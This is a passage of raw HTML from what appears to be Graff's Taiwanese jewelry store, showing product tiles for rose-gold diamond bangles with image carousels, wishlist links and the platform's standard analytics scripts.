        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-metal/rose-gold-jewelry/be-together-diamond-bangle/RGB684ALL_RGB685.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b57fd2217a2358791ce1a5d6cb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB684ALL_RGB685"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB684ALL_RGB685"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-metal/rose-gold-jewelry/be-together-diamond-bangle/RGB684ALL_RGB685.html" aria-label="Be Together鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb93219eb/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb93219eb/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb93219eb/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb93219eb/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb93219eb/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石手鐲"
            title="Be Together鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-metal/rose-gold-jewelry/be-together-diamond-bangle/RGB684ALL_RGB685.html" aria-label="Be Together鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwebb4089a/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S6_GB_23644_RGB685_0059.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwebb4089a/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S6_GB_23644_RGB685_0059.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwebb4089a/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S6_GB_23644_RGB685_0059.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwebb4089a/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S6_GB_23644_RGB685_0059.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwebb4089a/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S6_GB_23644_RGB685_0059.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石手鐲"
            title="Be Together鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-metal/rose-gold-jewelry/be-together-diamond-bangle/RGB684ALL_RGB685.html" aria-label="Be Together鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcf0d7c3f/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcf0d7c3f/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcf0d7c3f/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcf0d7c3f/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcf0d7c3f/sfcc-graff-staging/R/G/B/6/8/RGB685_160_GB23643_Detail.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石手鐲"
            title="Be Together鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-metal/rose-gold-jewelry/be-together-diamond-bangle/RGB684ALL_RGB685.html" tabindex="0">Be Together鑽石手鐲</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB682ALL_RGB683">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB682ALL_RGB683',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB682ALL_RGB683", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB682ALL_RGB683">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB682ALL_RGB683"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Be Together Large Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB682ALL_RGB683&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Be Together Large Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB682ALL_RGB683&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB682ALL_RGB683" />
        <meta itemprop="description" content="Be Together鑽石手鐲(大型款)" />
        <meta itemprop="name" content="Be Together鑽石手鐲(大型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff6a171/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-metal/rose-gold-jewelry/be-together-large-diamond-bangle/RGB682ALL_RGB683.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2896387d6962e6172976bbe83b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB682ALL_RGB683"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB682ALL_RGB683"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-metal/rose-gold-jewelry/be-together-large-diamond-bangle/RGB682ALL_RGB683.html" aria-label="Be Together鑽石手鐲(大型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff6a171/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff6a171/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff6a171/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff6a171/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff6a171/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_hero.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石手鐲(大型款)"
            title="Be Together鑽石手鐲(大型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-metal/rose-gold-jewelry/be-together-large-diamond-bangle/RGB682ALL_RGB683.html" aria-label="Be Together鑽石手鐲(大型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4672a8cd/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S4_GB_23659_RGB683_0020.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4672a8cd/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S4_GB_23659_RGB683_0020.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4672a8cd/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S4_GB_23659_RGB683_0020.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4672a8cd/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S4_GB_23659_RGB683_0020.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4672a8cd/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S4_GB_23659_RGB683_0020.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石手鐲(大型款)"
            title="Be Together鑽石手鐲(大型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-metal/rose-gold-jewelry/be-together-large-diamond-bangle/RGB682ALL_RGB683.html" aria-label="Be Together鑽石手鐲(大型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw35126071/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw35126071/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw35126071/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw35126071/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw35126071/sfcc-graff-staging/R/G/B/6/8/RGB683_170_GB23611_Detail.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石手鐲(大型款)"
            title="Be Together鑽石手鐲(大型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-metal/rose-gold-jewelry/be-together-large-diamond-bangle/RGB682ALL_RGB683.html" tabindex="0">Be Together鑽石手鐲(大型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB602ALL_RGB603">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB602ALL_RGB603',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB602ALL_RGB603", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB602ALL_RGB603">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB602ALL_RGB603"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB603&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB603&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB602ALL_RGB603" />
        <meta itemprop="description" content="Laurence Graff Signature 密鑲鑽石手鐲" />
        <meta itemprop="name" content="Laurence Graff Signature 密鑲鑽石手鐲" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB603.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f2afa6588db7d482cb15f527dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB602ALL_RGB603"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB602ALL_RGB603"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB603.html" aria-label="Laurence Graff Signature 密鑲鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw33eef3a7/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB603_150_GB15789_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石手鐲"
            title="Laurence Graff Signature 密鑲鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB603.html" aria-label="Laurence Graff Signature 密鑲鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
